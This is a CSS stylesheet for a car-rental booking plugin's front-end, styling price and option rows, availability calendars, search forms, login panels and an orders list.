	border-radius: 4px;
}
.car_prices .vrhword {
	background: var(--vrc-light-grey-bg-color);
	padding: 10px;
	border-bottom: 0;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}
.vrc-showprc-prices-wrap {
	margin-top: 20px;
}
.vrc-showprc-prices-wrap .vrc-showprc-title {
	margin-bottom: 0;
	padding-bottom: 10px;
}
.vrc-showprc-prices-inner .vrc-showprc-price-row {
	display: flex;
	border: 1px solid var(--vrc-border-color);
	padding: 15px 10px;
	margin: 10px 0;
	border-top: 3px solid var(--vrc-light-border-color);
	border-radius: 6px;
}
.vrc-showprc-prices-inner .vrc-showprc-price-row:first-child {
	margin-top: 0;
}
.vrc-showprc-prices-inner .vrc-showprc-price-row:hover, .vrc-showprc-prices-inner .vrc-showprc-price-row.vrc-showprc-price-selected {
	border-color: var(--vrc-blue-color);
	cursor: pointer;
}
.vrc-showprc-prices-inner .vrc-showprc-price-row-cell-first {
	flex: 1;
}
.vrc-showprc-prices-inner .vrc-showprc-price-row-cell-last {
	margin-left: auto;
	align-self: center;
}
.vrc-showprc-prices-inner .vrc-showprc-price-row-cell-first label {
	display: block;
	margin-right: 15px;
}
.vrc-showprc-prices-inner .vrc-showprc-priceinfo {
	display: flex;
	font-size: 1.2em;
}
.vrc-showprc-prices-inner .vrc-showprc-priceinfo .vrc-promo-price-icon {
	color: var(--vrc-orange-color);
	font-size: 18px;
	margin-right: 5px;
}
.vrc-showprc-prices-inner .vrc-showprc-priceinfo .vrc-showprc-pricecost {
	margin-left: auto;
	font-weight: bold;
	font-size: 1.1em;
}
.vrc-showprc-priceinfo .vrc-showprc-pricecost {
	display: inline-block;
	margin-left: 10px;
}
.vrc-showprc-options-wrap {
	margin-top: 30px;
}
.vrc-showprc-options-wrap .vrc-showprc-title {
	margin-bottom: 0;
	padding-bottom: 10px;
}
.vrc-showprc-options-wrap .vrc-showprc-options-inner {
	border: 1px solid var(--vrc-border-color);
	border-radius: 6px;
	padding: 10px;
	border-top: 3px solid var(--vrc-light-border-color);
}
.vrc-showprc-options-wrap .vrc-showprc-option-row {
	display: flex;
	border-bottom: 1px solid var(--vrc-border-color);
	padding: 13px 0;
}
.vrc-showprc-options-wrap .vrc-showprc-option-row:last-child {
	border-bottom: 0;
}
.vrc-showprc-option-row .vrc-showprc-option-cell-info {
	flex: 1;
	display: flex;
	flex-wrap: wrap;
}
.vrc-showprc-option-row .vrc-showprc-option-img {
	margin-right: 10px;
}
.vrc-showprc-option-row .vrc-showprc-option-img img {
	max-width: 100px;
	border-radius: 4px;
}
.vrc-showprc-option-row .vrc-showprc-option-name-descr {
	flex: 1;
	margin-right: 10px;
}
.vrc-showprc-option-row .vrc-showprc-option-name {
	font-weight: bold;
	font-size: 1.1em;
}
.vrc-showprc-option-row .vrc-showprc-option-cell-descr {
	font-size: .9em;
}
.vrc-showprc-option-row .vrc-showprc-option-cell-price {
	margin-left: auto;
	display: flex;
	font-weight: bold;
}
.vrc-showprc-option-row .vrc-showprc-option-cell-price .vrc-showprc-option-cell-price-descr {
	margin-right: 15px;
}
.vrcarsfound {
	font-size: .9em;
	color: var(--vrc-light-text-color);
	border-bottom:1px solid var(--vrc-border-color);
	padding:0 0 5px 0;
}
.vrc-tableopt-td-ckbx {
	text-align: right;
}
.car_options .vrcoptionaldescr {
	padding:0 0 10px 0;
}
.car_options .vrhword {
	background: var(--vrc-light-grey-bg-color);
	padding: 10px;
	border-bottom: 0;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px;
}
.car_options p {
	padding:0;
	margin:0;
}
.car_options.table-responsive table td, .car_options.table-responsive table th {
	border-bottom: 1px solid var(--vrc-grey-bg-color);
}
.car_options table tr:last-child td {
	border-bottom: 0;
}
.car_options table td input {
	padding:3px;
	border-radius:3px;
	border:1px solid var(--vrc-border-color);
	background: var(--vrc-input-style-deactive);
	box-shadow:0 0 2px var(--vrc-border-color) inset;
	color: var(--vrc-dark-grey-bg-color);
	font-family:"Century Gothic", Tahoma, Arial;
}
.car_options table .vrc-tableopt-td-img img {
	padding-right: 10px;
	max-height: 122px;
}
.car_buttons_box {
	margin:15px 0 0 0;
	display: inline-block;
	width: 100%;
}
.car_buttons_box .booknow {
	margin:0 0 15px 0;
}
.car_buttons_box .vrc-goback-block {
	float: left;
}
.booknow {
	background: var(--vrc-blue-color);
	border:0;
	cursor: pointer;
	border-radius:4px;
	color: var(--vrc-contrast-text-color);
	text-transform:uppercase;
	padding: 10px 20px;
	margin:10px 0 10px 0;
}
.car_buttons_box .booknow {
	float: right;
}

.vrc-goback-block {
	display: inline-block;
	text-align: center;
	cursor: pointer;
	margin: 20px 0 0;
}

.vrc-goback-block a {
	display: inline-block;
	text-transform:uppercase;
	font-size: .9em;
	color:var(--vrc-dark-grey-bg-color-hover);
	padding: 10px 25px;
	text-decoration: none !important;
}

.vrcrentalriepilogo {
	color: var(--vrc-dark-grey-bg-color-hover);
    display: inline-block;
    text-transform: uppercase;
    width: 100%;	
}
.vrcinfocarcontainer {
	display: flex;
	flex-wrap: wrap;
    width: 100%;
    margin: 20px 0 0;
}
.vrcinfocarcontainer > div {
	flex: 1;
}
.vrcinfocarcontainer .vrc-summary-car-img img {
	float: right;
	max-width: 100%;
}
.vrcrentforlocs {
	display: inline-block;
	margin: 5px 0 0;
	clear: both;
	border: 1px solid var(--vrc-border-color);
	padding: 30px;
	border-radius: 8px;
}
.vrcrentalfor {
    margin: 0 0 10px;
    padding: 0;
    width: auto;
} 
.vrc-itinerary-confirmation {
	position: relative;
	padding-left: 25px;
}
.vrc-itinerary-confirmation::before {
    content: "";
    position: absolute;
    height: 100%;
    width: 0;
    left: 0px;
}
.vrc-itinerary-confirmation h4 {
	font-size: .9em;
	text-transform: uppercase;
}
.vrc-itinerary-confirmation > div {
	position: relative;
}
.vrc-itinerary-confirmation > div > div {
	margin: 2px 0;
	display: flex;
}
.vrc-itinerary-confirmation > div > div > * {
	display: inline-block;
	vertical-align: top;
	margin-right: 8px;
}
.vrc-itinerary-confirmation > div > div > i {
	margin: 6px 5px 0 0;
	font-size: .9em;
}
.vrc-itinerary-confirmation .vrc-itinerary-pickup {
	margin-bottom: 0;
	padding-bottom: 16px;
}
.vrc-itinerary-confirmation .vrc-itinerary-pickup:before {
	content: "";
	position: absolute;
	left: -27px;
	width: 16px;
	height: 16px;
	border-radius: 50%;
	border: 2px solid var(--vrc-border-color);
	background: var(--vrc-white-bg-color);
	top: -1px;
	z-index: 1;
}
.vrc-itinerary-confirmation .vrc-itinerary-pickup::after {
    content: "";
    position: absolute;
    height: 100%;
    width: 0;
    border-left: 2px dashed var(--vrc-border-color);
    left: -20px;
    top: 0;
    z-index: 0;
}
.vrc-itinerary-confirmation .vrc-itinerary-dropoff::after {
    content: "";
    position: absolute;
    left: -27px;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    border: 2px solid var(--vrc-border-color);
    background: var(--vrc-white-bg-color);
    bottom: 58px;
}
.vrcrentalfordate {
	padding:0 2px;
	color:var(--vrc-dark-grey-bg-color)
}
.vrcrentalfor .vrcrentalforone {
	display: inline-block;
	margin: 0 0 8px 0;
}
.vrc-summary-car-img {
	display: inline-block;
    padding: 10px;
}
.vrcrentalfortwo {
	border-top: 1px dotted var(--vrc-border-color);
    color: var(--vrc-dark-grey-bg-color-hover);
    display: inline-block;
    font-size: .9em;
    padding: 10px 0 0;
    text-transform: uppercase;
    width: 100%;
}
.vrcrentalfortwo p {
	display:block;
	margin:0 0 5px 0;
	padding:0;
}
.vrc-table-container {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
}
.vrctableorder {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1rem;
	line-height:1.6em;
	margin:25px 0 20px 0;
	border-collapse: collapse;
}
.vrctableorder .vrctableorderfrow {
    border-bottom: 1px solid var(--vrc-light-border-color);
}
.vrctableorder .vrctableorderfrow td {
	padding:3px 8px;
	font-size: 1.1em;
	color: var(--vrc-blue-color);
}
.vrctableorder .vrctableordercar td {
    border-bottom: 1px solid var(--vrc-light-border-color);
    padding: 20px 0;
}
.vrctableorder td, .vrctableorder th {
	border: 0;
	word-break: inherit;
}
.vrctableorder .vrcordrowtotal .vrctotalord  {
	font-size: 1.2em;
}
.vrctableorder .vrcordrowtotal td { 
	padding:10px 0 10px 10px;
	font-weight:bold;
	background:var(--vrc-grey-bg-color);
}
.vrcpickuploc {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 0 none;
    border-radius: 0;
    color: var(--vrc-dark-grey-bg-color-hover);
    font-size: 1.2em;
    margin: 0 85px 0 0;
    padding: 10px;
    color: var(--vrc-blue-color);
}
.vrclocsboxsum {
	border-bottom: 1px dotted var(--vrc-border-color);
    border-top: 1px dotted var(--vrc-border-color);
    display: inline-block;
    float: none;
    margin: 0 0 15px;
    width: 99%;
}
.vrcdropoffloc {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 0 none;
    border-radius: 0;
    color: var(--vrc-dark-grey-bg-color-hover);
    font-size: 1.2em;
    margin: 0;
    padding: 10px;
    color: var(--vrc-blue-color);
}
.vrcdropoffloc + form {
	clear:both;
	float:none;
	padding:10px 0 10px 0;
	margin:15px 0 0px 0;
	border-top:1px solid var(--vrc-light-border-color);
}
.vrcseparatorcflong {
	font-size: .9em;
	padding:15px 0 10px;
	color:var(--vrc-dark-grey-bg-color-hover);
}
.vrcchoosepayment {
	font-size: 1.1em;
	text-transform:uppercase;
	padding:10px 0 10px 0 !important;
	color:var(--vrc-dark-grey-bg-color-hover);
	margin:0;
}
.vrcchoosepayment+ul {
	margin:0;
	padding:0;
}
.vrcchoosepayment+ul li {
	display:inline;
}
.vrcpickuploc .vrcpickuplocname, .vrcdropoffloc .vrcdropofflocname {
    color: var(--vrc-dark-grey-bg-color-hover);
    display: block;
    font-size: 1.1em;
    font-weight: normal;
    padding: 5px 0 0;
}
.vrccustomfields {
	border: 1px solid var(--vrc-border-color);
	border-radius: 6px;
	margin-top: 20px;
	padding: 20px 15px;
	display: flex;
	flex-wrap: wrap;
}
.vrccustomfields .vrcseparatorcf {
    color: var(--vrc-dark-grey-bg-color);
	font-size: 1.2em;
	margin: 10px 0 0;
	padding: 0px 0 5px 0px !important;
	font-weight: bold;
	border-bottom: 1px solid var(--vrc-light-border-color);
}
.vrcdivcustomfield {
    margin: 0 20px 13px;
	flex-basis: calc(50% - 40px);
}
.vrcdivcustomfield label {
	font-size: .9em;
}
.vrcdivcustomfield input[type="text"], .vrcdivcustomfield input[type="tel"] {
	width: 100%;
}
.vrcdivcustomfield select {
	width: 100%;
	padding: 10px 8px;
	background: var(--vrc-contrast-text-color) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center !important;
    background-size: 10px 12px !important;
    appearance: none !important;
	border: 1px solid var(--vrc-border-color);
	border-radius: 3px;
}
.vrccustomfldinfo {
    flex-basis: 100%;
}
.vrc-oconfirm-cfield-entry-checkbox > div {
	display: inline-block;
	vertical-align: top;
}
.car_disclaimer {
	overflow: hidden;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	border: 1px solid var(--vrc-border-color);
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 8px;
}

.car_title {
	border-bottom: 1px solid var(--vrc-border-color);
    margin: 20px 0 13px;
    padding: 0 0 5px;
}
.vrc-tableopt-td-name {
	width: 64%;
}
.table-responsive table td {
	border: 0;
}
.car_separator {
	margin-top: 15px;
}

.car_result {
	border: 1px solid var(--vrc-border-color);
	display: flex;
	flex-wrap: wrap;
}

.vrcsrowprice .vrcsrowpricediv {
	background:var(--vrc-grey-bg-color);
	border-radius: 10px;
	padding:8px !important;
	color:var(--vrc-darkblue-color);
	width:90px;
	text-align:center;
	border:1px solid var(--vrc-border-color);
}
.vrcsrowprice .vrcsrowpricediv .vrcstartfrom {
	font-size: .9em;
	display:block;
}
.vrcsrowprice .vrcsrowpricediv .car_cost {
	font-size: 1.4em;
	font-weight:bold;
	display:block;
}
.vrcsearchcaratt td {
	padding:10px !important;
	font-size: .9em;
	border-bottom:1px dotted var(--vrc-border-color);
}
.vrcsearchcaratt tr:last-child td {
	border:0;
}
.vrcrequired {
	color: var(--vrc-red-color);
}

.vrcinput {
	background: var(--vrc-white-bg-color);
    border: 1px solid var(--vrc-border-color);
    border-radius: 3px;
    box-shadow: none;
    color: var(--vrc-dark-grey-bg-color-hover);
    padding: 10px 8px;
}
.vrcinput:focus {
	outline: none;
}

.vrctextarea {
    background: none repeat scroll 0 0 var(--vrc-input-style);
    border: 1px solid var(--vrc-border-color);
    border-radius: 3px;
    box-shadow: none;
    padding: 10px 8px;
    width: 100%;
	color: var(--vrc-dark-grey-bg-color-hover);
}

.vrctextarea:focus {
	outline: none;
}

.vrclistcontainer {
	padding: 5px;
}

.vrclist {
	list-style-type: none;
}

.vrclist {
	margin:0;
	padding:0;
}
.vrclist li {
	list-style-type: none;
	margin:0px 10px 15px 0px !important;
	border-radius: 7px;
	padding:15px !important;
	-moz-border-radius: 7px;
	webkit-border-radius: 7px;
	border: 1px solid var(--vrc-border-color);
}

img.vrclistimg {
	float:left;
	max-width: 262px;
	margin:0 15px 10px 0;
}

.vrclistcarname {
	display: block;
	font-weight: bold;
}

.vrclistcarcat {
	display: block;
}

.vrclistdivcost {
    color: var(--vrc-blue-color);
    padding: 2px !important;
}

.vrclistdivcost .vrcliststartfrom {
	font-size: .9em;
	margin:4px 0 0 0;
}
.car_cost {
	color: var(--vrc-text-color);
	font-size: 1.4em;
	font-weight: bold;
    margin: 0;
}
.vrcliststartfrom {
	color: var(--vrc-light-text-color);
}
.vrclistdivcost .car_cost {
    font-size: 1.2em;
    font-weight: bold;
}

.vrclistgoon {
   display: inline-block;
}
.vrclistgoon a, .vrclistgoon a:visited, .vrclistgoon a:link, .vrclistgoon a:active, .vrcconfnumbsubm input {
	background: none repeat scroll 0 0 var(--vrc-blue-color);
    border: 0 none;
    border-radius: 4px;
    color: var(--vrc-contrast-text-color);
    cursor: pointer;
    font-size: 1em;
    margin: 10px 0;
    padding: 5px 15px;    
    display: inline-block;
    text-decoration: none !important;
}
.vrclistgoon a {
	text-transform: uppercase;
}
.vrclistgoon a:hover, .vrcconfnumbsubm input:hover {
	color: var(--vrc-contrast-text-color);
	background: var(--vrc-darkblue-color);
}
form .vrcselectm {
	background: var(--vrc-white-bg-color) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center !important;
    background-size: 10px 12px !important;
    appearance: none !important;
    font-size: .9em;
    padding: 6px;
	margin:10px 0 0 0;
	border: 1px solid var(--vrc-border-color);
}
.vrclistsep {
	display: block;
	margin:3px 0 10px 0;
	height:10px;
}

vrcdetsep {
	margin-bottom: 5px;
    margin-top: 8px;
}
.vrclegendediv {
	clear:both;
	float:none;
	margin: 18px 0 10px;
}
.vrclegenda {
	margin-right: 15px;
	font-weight: bold;
	padding:5px 0;
}
.vrclegendediv .vrclegenda-status, .vrclegenda > span:first-child {
    border-radius: 2px;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    height: 14px;
    vertical-align: middle;
    border-radius: 50%;
}
.vrclegfree {
	background: var(--vrc-input-style-deactive);
	border: 1px solid var(--vrc-border-color);
}
.vrclegwarning {
	background: var(--vrc-orange-color);
	border: 1px solid var(--vrc-orange-color);
}
.vrccal tr td {
	border: 0;
	width: 35px;
	height: 35px;
	padding: 0 !important;
    text-align: center;
	position: relative;
}
.vrccal tr td.vrctdpast {
	opacity: .5;
}
.vrccal tr:first-child td {
	border-bottom: 1px solid var(--vrc-light-border-color);
}
.vrccal tr:first-child td:hover {
	background: transparent;
}
.vrctdfree {
	color: var(--vrc-dark-grey-bg-color);
	background: var(--vrc-input-style-deactive);
}
.vrctdfree:hover {
	background: var(--vrc-grey-bg-color);
}

.vrccal .vrctdbusy {
	color: var(--vrc-contrast-text-color);
	background: var(--vrc-red-color);
}
.vrccal .vrctdbusy:hover {
	background: var(--vrc-red-color-hover);
}
.vrccal .vrctdbusy a, .vrctdbusy:hover a {
	color: var(--vrc-contrast-text-color);
}
.vrctdbusy.vrctdbusyforcheckin, .vrctdbusy.vrctdbusycheckout {
	background-color: var(--vrc-input-style-deactive);
	overflow: hidden !important;
}
.vrctdbusy.vrctdbusyforcheckin:hover, .vrctdbusy.vrctdbusycheckout:hover {
	background: var(--vrc-grey-bg-color);
}
.vrctdbusy.vrctdbusyforcheckin a, .vrctdbusy.vrctdbusycheckout a, .vrctdbusy.vrctdbusyforcheckin, .vrctdbusy.vrctdbusycheckout span {
	color: initial;
	position: relative;
	z-index: 1;
}
.vrccal .vrctdbusycheckout.vrctdbusy-threequarters a, .vrccal .vrctdbusycheckout.vrctdbusy-threequarters span {
	z-index: 1;
  	position: relative;
}
/* 
 * The following code has been overwritten by the ".vrccal .vrctdbusy.vrctdbusycheckout:after" style to avoid any problem. 
 * If a customer want enable the three day status again, he just need to copy this code in the Vik Rent Car CSS parameter.
 * - START
 */
.vrccal .vrctdbusycheckout.vrctdbusy-threequarters a, .vrccal .vrctdbusycheckout.vrctdbusy-threequarters span {
	/* color: var(--vrc-contrast-text-color); */
}
.vrccal .vrctdbusyforcheckin:after {
	position: absolute;
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0px 20px 20px 0;
	border-color: transparent var(--vrc-red-color) transparent transparent;
	border-radius: 0;
	top: 0;
	bottom: 0;
	left: auto;
	right: 0;
	text-decoration: none;
}
.vrccal .vrctdbusy.vrctdbusy-threequarters:after {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0px 0px 55px 70px;
	border-color: transparent transparent transparent var(--vrc-red-color);
	border-radius: 0;
	left: 0;
	right: 0;
}
.vrccal .vrctdbusy.vrctdbusy-twoquarters:after {
	width: 0;
	height: 0;
	background: transparent;
	border-style: solid;
	border-width: 0px 0px 30px 35px;
	border-color: transparent transparent transparent var(--vrc-red-color);
	border-radius: 0;
	left: 0;
	right: 0;
}
.vrccal .vrctdbusy.vrctdbusy-onequarter:after {
	width: 0;
	height: 0;
	background: transparent;
	border-style: solid;
	border-width: 0px 0px 20px 20px;
	border-color: transparent transparent transparent var(--vrc-red-color);
	border-radius: 0;
	left: 0;
	right: 0;
}
/*
 * - END
 */

.vrccal .vrctdbusy.vrctdbusycheckout:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	top: 0;
	bottom: 0;
	left: auto;
	right: 0;
	border: 0;
	background: linear-gradient(to top left, transparent 49.5%, var(--vrc-red-color) 50.5%);
}

.vrccal .vrctdwarning {
	color: var(--vrc-dark-grey-bg-color) !important;
	background: var(--vrc-orange-color) !important;
}
.vrccal .vrctdwarning:hover {
	background: var(--vrc-orange-color-hover) !important;
}
.vrccal .vrctdwarning a {
	color: var(--vrc-contrast-text-color) !important;
}
.vrccal tr td a {
	display: block;
	color: var(--vrc-darkblue-color);
}
.vrccal tr td a:hover {
	color: var(--vrc-blue-color);
}
.vrccal tr td .vrc-cdetails-cal-pickday {
	display: block;
	cursor: pointer;
}
.vrclegbusy {
	background: var(--vrc-red-color);
	border: 1px solid var(--vrc-red-color);
}
.vrclegendediv .vrclegenda-lbl {
    display: inline-block;
    vertical-align: middle;
}
.vrccaldays {
	font-size: .9em;
	padding:2px;
}
.vrccalcontainer {
	border:0;
	border-spacing:0;
	border-collapse: collapse;
}
.vrccalcontainer td {
	border: 0 none;
    margin: 5px;
    padding: 5px 5px 5px 0px;
}
.vrccalcontainer .vrccal {
	border-radius:4px;
}
.vrccalform, .vrccalform tr, .vrccalform tr td {
	border:0;
}
.vrccalform tr td {
	padding:3px;
}
.vrccalform tr td select {
	padding:2px;
	color:var(--vrc-dark-grey-bg-color-hover);
	font-size: .9em;
}
.vrccalform tr td img.calendar {
	margin:0 0 0 5px;
}
.vrc-hourlycal-container {
	margin-bottom: 30px;
}
.vrc-hourlycal-container h4 {
	margin-bottom: 15px;
}
.vrc-hourlycal-container .table-responsive {
	border-radius: 4px;
	border: 1px solid var(--vrc-border-color);
}
.vrc-hourlycal-container .table-responsive table {
	margin-bottom: 0;
}
.vrc-hourly-cal .vrc-hourlycal-rowavail {
	border-top: 1px solid var(--vrc-border-color);
}
.vrc-hourlycal-container .table-responsive td {
	border-left: 1px solid var(--vrc-border-color);
	text-align: center;
	font-size: .9em;
	font-weight: bold;
	line-height: 15px;
}
.vrc-hourlycal-container .table-responsive td:first-child {
	border-left: 0;
}
.vrc-hourlycal-container .vrctdwarning {
	background: var(--vrc-orange-color);
}
.vrc-hourlycal-container .vrctdbusy {
	background: var(--vrc-red-color);
}
.vrc-hourlycal-rowavail {
	height: 30px;
}
.car_moreimages {
	overflow: hidden;
	margin:5px 0 0 0;
}
.cardetails_moreimages {
	width: 100%;
	overflow: hidden;
	margin: 5px 0 0 0;
	display: inline-block;
}
.car_moreimages a, .cardetails_moreimages a {
	display: inline-block;
}
.car_moreimages img, .cardetails_moreimages img {
	padding: 1px;
	background-color: var(--vrc-white-bg-color);
}
.car_moreimages img:hover, .cardetails_moreimages img:hover {
	opacity:0.7;
}
.loginregistercont {
	display: flex;
	flex-wrap: wrap;
}
.loginregistercont > div {
	flex: 1;
	border-radius:4px;
	padding: 30px;
	margin: 10px;
	border: 1px solid var(--vrc-border-color);
}
.loginregistercont > div > h4 {
	color: var(--vrc-dark-grey-bg-color-hover);
    text-transform: uppercase;
	padding:10px 0;
}
.loginregistercont .vrc-keyvalue-pair {
	margin: 10px 0; 
}
.loginregistercont .vrc-keyvalue-pair .vrc-keyvalue-pair-key {
	margin-bottom: 3px;
}
.loginregistercont .vrc-keyvalue-pair input {
	width: 100%;
}
.vrcdivsearch > form > .vrclocationsbox {
	flex: 100%;
	text-align: right;
	display: inline-block;
	width: 100%;
}
.vrclocationsmapdiv {	
	font-size: .9em;
}
.vrclocationsmapdiv a {
	background: var(--vrc-grey-bg-color);
	padding: 30px;
	color: inherit;
	border: 2px solid var(--vrc-light-border-color);
	display: block;
	text-align: center;
}
.vrclocationsmapdiv a:hover {
	background: var(--vrc-white-bg-color);
}
.vrcdivsearch .vrclocationsbox i {
    font-size: 58px;
    margin-bottom: 20px;
}
.vrclocationsmapdiv a {
	text-decoration: none !important;
}
.vrclocationsmapdiv a span {
    display: block;
    text-transform: uppercase;
    font-weight: bold;
}
.vrcdivsearch .vrcsfentrysubmit input.vrcdetbooksubmit, .vrcdivsearch .button {
	background: none repeat scroll 0 0 var(--vrc-blue-color);
    cursor: pointer;
    font-weight: 400;
    color: var(--vrc-contrast-text-color);
}
#vrcmapcanvas {
	border-radius: 0;
	margin:0 auto;
	box-shadow: 0 2px 5px 0px rgba(0,0,0,.1);
}

.vrcgmapinfow {
	padding: 3px;
	color: var(--vrc-dark-grey-bg-color);
}

.vrcgmapinfowdescr {
	font-size: .9em;
}

.vrcgmapinfowdescr p {
	margin:0;
	padding:0 0 5px 0;
}

.vrcgmapinfow h3{
	margin:0 0 10px 0;
	padding:0;
}

/*** custom ***/
.vrcdivsearch {
	padding: 15px;
	background: var(--vrc-input-style-deactive);
	border: 1px solid var(--vrc-light-border-color);
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}
.vrcdivsearch > .vrcdivsearch-inner {
	flex: 1;
	display: flex;
	flex-wrap: wrap;
}
.vrcdivsearch-inner form {
	width: 100%;
}
.vrcdivsearch .vrclocationsbox {
	flex-basis: 200px;
	margin-left: 15px;
}
.vrc-searchf-section-locations {
	display: flex;
	flex-wrap: wrap;
}
.vrc-searchf-section-locations .vrcsfentrycont:first-child, .vrc-searchf-section-datetimes .vrcsfentrycont:first-child {
	margin-right: 10px;
}
.vrcdivsearch .vrcsfentrycont {
	margin: 0 0 10px 0;
	flex: 1;
}
.vrcdivsearch .vrcsfentrycont > div {
	display: inline-block;
	margin: 3px;
}
.vrcdivsearch .vrcsfentrycont select, 
.vrcdivsearch .vrcsfentrycont input {
	font-size: .9em;
}
.vrcsfentrycont .vrcsfentrydate .hasDatepicker {
	border-radius: 0;
	padding: 0;
	height: 32px;
	float: left;
	margin: 0 10px 0 0;
	border: 0;
	box-shadow: none;
	font-size: .9em;
	flex: 1;
	background: var(--vrc-white-bg-color);
}
.vrcsfentrycont .vrcsfentrydate .ui-datepicker-trigger {
	display: none;
}
.vrcsfentryselect select {
    padding: 0 5px 0;
    line-height: 1;
    border:0; 
    border-radius: 2px;
    height: 34px;
    width: auto;
    background: var(--vrc-white-bg-color);
    margin-bottom: 0;
    border: 1px solid var(--vrc-border-color);
}
.vrcsfentrycont .vrctimesep {
	display: inline-block;
	padding: 0 5px;
	align-self: center;
}
.vrcsfentrycont #vrccomselph select,
.vrcsfentrycont #vrccomselpm select,
.vrcsfentrycont #vrccomseldh select,
.vrcsfentrycont #vrccomseldm select {
    padding: 0 5px 0;
    line-height: 1;
    border:0; 
    height: 34px;
    border-radius: 2px;
    margin-bottom: 0;
    border: 1px solid var(--vrc-border-color);
    background: var(--vrc-white-bg-color) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center !important;
    background-size: 10px 12px !important;
    appearance: none !important;
    padding: 0px 1.75rem 0px 0.75rem !important;
}
.vrcdivsearch .vrc-searchf-section-datetimes .vrcsfentrycont {
	display: flex;
	flex-wrap: wrap;
}
.vrcdivsearch .vrc-searchf-section-datetimes {
	display: flex;
}
.vrcdivsearch .vrcsfentrycont .vrc-sf-time-container {
	display: flex;
}
.vrcdivsearch .vrcsfentrycont label {
	margin-bottom: 5px;
	font-size: .9em;
	font-weight: normal;
}
.vrcdivsearch .vrc-searchf-section-sbmt  {	   
	align-self: center;
}
.vrcdivsearch .vrc-searchf-section-sbmt .vrcsfentrycont {
	margin-bottom: 0;
}
.vrcdivsearch .vrc-searchf-section-sbmt .vrcsfentrysubmit {
	display: block;
}
.vrcdivsearch .vrc-searchf-section-sbmt .vrcsfentrysubmit input {
	width: 100%;
}
.vrcdivsearch .vrc-searchf-section-datetimes .vrcsfentrycont .vrcsfentrylabsel {
	margin-right: 10px;
	flex: 1;
}
.vrcdivsearch .vrcsfentrycont .vrc-sf-time-container span:not(.vrctimesep) {
	flex: 1;
}
.vrcdivsearch .vrcsfentrycont .vrc-sf-time-container span:not(.vrctimesep) select {
	width: 100%;
}
.vrcdivsearch .vrcsfentrycont label {
	display: block;
	margin: 0;
}
.vrc-searchf-section-sbmt {
	display: flex;
}
.vrc-searchf-section-sbmt .vrcsfentrycont {
	margin-top: auto;
	margin-bottom: 22px;
}
.vrcdivsearch .vrcsfentrylabsel .vrcsfentrydate {
	background: var(--vrc-white-bg-color);
	padding: 0 10px;
	color: var(--vrc-dark-grey-bg-color-hover);
	border-radius: 2px;
	border: 1px solid var(--vrc-border-color);
	display: flex;
}
.vrcdivsearch .vrcsfentrylabsel .vrcsfentrydate i {
	margin-top: 8px;
}
.vrcdivsearch .vrcsfentrytime > span {
    display: inline-block;
    float: left;
}
.vrcdivsearch .vrcsfentrycont div {
	display: inline-block;
	vertical-align: top;
}
.vrcdivsearch .vrcsfentrycont .vrcsfentryselect {
	display: block;
}
.vrcdivsearch .vrcsfentrycont .vrcsfentryselect select {
	width: 100%;
}
.vrcdivsearch form table td select, .vrcdivsearch form table td input {
	background:var(--vrc-input-style-deactive);
	border:1px solid var(--vrc-border-color);
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	color:var(--vrc-dark-grey-bg-color-hover);
	padding:6px !important;
	line-height:12px;
	font-family:"Century Gothic", Tahoma, Arial;
}
.vrcdivsearch form table td input[type^="submit"] {
	background:var(--vrc-border-color);
	border:1px solid var(--vrc-border-color);
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	margin:10px 0 0 0;
	width:115px;
	cursor:pointer;
}
.vrcdivsearch form table td input[type^="submit"]:hover {
	background:var(--vrc-border-color);
}
.ui-helper-clearfix {
	z-index:10000 !important;
}
.ui-datepicker-trigger {
	margin:0 0 0 2px;
}
.dailyprices {
	font-size: .9em;
	line-height:34px;
}
.vrcpaymentchangetot {
	background: var(--vrc-grey-bg-color);
	border:1px solid var(--vrc-border-color);
	border-radius:4px;
	padding:10px;
	color:var(--vrc-dark-grey-bg-color-hover);
	display:block;
	font-size: 1em;
}
.vrcpaymentchangetot .vrcorddiffpayment {
	font-weight:bold;
	color:var(--vrc-darkblue-color);
	font-size: 1.1em;
}
.vrcoptionforcequant {
	padding: 6px 10px;
	border: 1px solid var(--vrc-border-color);
	border-radius: 4px;
}

/*** Orders List ***/
.vrc-orders-list-table-head-row, .vrc-orders-list-table-body .vrc-orders-list-table-row {
	display: grid;
	grid-template-columns: 50px 2fr 2fr 1fr 1fr 50px;
}
.vrc-orders-list-table-head-row {
	font-weight: 500;
}
.vrc-orders-list-table-body .vrc-orders-list-table-row {
	border: 1px solid var(--vrc-border-color);
	box-shadow: 0 1.5px 4px rgba(0,0,0,.08);
	padding: 10px 20px;
	border-radius: 6px;
	margin-bottom: 10px;
	font-size: .9em;
}
.vrc-orders-list-table-body-row-confirmed .vrc-orders-list-table-cell-bstatus {
	color: var(--vrc-green-color);
}
